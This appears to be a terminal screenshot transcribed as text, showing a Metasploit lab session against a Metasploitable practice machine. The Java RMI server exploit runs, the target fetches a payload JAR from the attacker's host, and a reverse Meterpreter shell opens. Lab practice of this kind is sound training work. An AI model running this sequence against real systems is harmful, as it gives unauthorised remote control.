 1 2 3 4 22:39
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.56-dev ]
+ -- --=[ 2505 exploits - 1291 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > srarch java_rmi
[-] Unknown command: srarch. Did you mean search? Run the help command for more details.
msf6 > search java_rmi
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/gather/java_rmi_registry . normal No Java RMI Registry Interfaces Enumeration
1 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
2 \_ target: Generic (Java Payload) . . . .
3 \_ target: Windows x86 (Native Payload) . . . .
4 \_ target: Linux x86 (Native Payload) . . . .
5 \_ target: Mac OS X PPC (Native Payload) . . . .
6 \_ target: Mac OS X x86 (Native Payload) . . . .
7 auxiliary/scanner/misc/java_rmi_server 2011-10-15 normal No Java RMI Server Insecure Endpoint Code Execution Scanner
8 exploit/multi/browser/java_rmi_connection_impl 2010-03-31 excellent No Java RMIConnectionImpl Deserialization Privilege Escalation
Interact with a module by name or index. For example info 8, use 8 or use exploit/multi/browser/java_rmi_connection_impl
msf6 > use 1
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set RHOST 192.168.1.6
RHOST => 192.168.1.6
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[*] 192.168.1.6:1099 - Using URL: http://192.168.1.5:8080/sbwR2jeW
[*] 192.168.1.6:1099 - Server started.
[*] 192.168.1.6:1099 - Sending RMI Header...
[*] 192.168.1.6:1099 - Sending RMI Call...
[*] 192.168.1.6:1099 - Replied to request for payload JAR
[*] Sending stage (58073 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:4444 -> 192.168.1.6:49732) at 2025-05-15 22:37:22 -0400
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >